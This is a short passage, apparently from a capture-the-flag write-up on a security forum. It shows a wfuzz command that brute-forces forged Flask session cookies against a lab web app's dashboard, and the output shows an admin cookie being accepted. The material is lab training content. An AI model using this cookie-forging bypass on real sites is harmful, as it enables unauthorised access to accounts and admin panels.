 (root💀kali)-[/home/kali/Desktop]
# wfuzz -u http://10.10.11.160:5000/dashboard -H "Cookie: session=FUZZ" -w names_cookies --hc 302 148 ⨯ 1 ⚙
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL si
tes. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://10.10.11.160:5000/dashboard
Total requests: 10177
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000000086: 200 71 L 113 W 1962 Ch "eyJsb2dnZWRfaW4iOnRydWUsInVzZXJuYW1lIjoiYWRtaW4ifQ.Yxve4A.tpiXC15UkACxK8L8Ue3E11ByQNA"
先知社区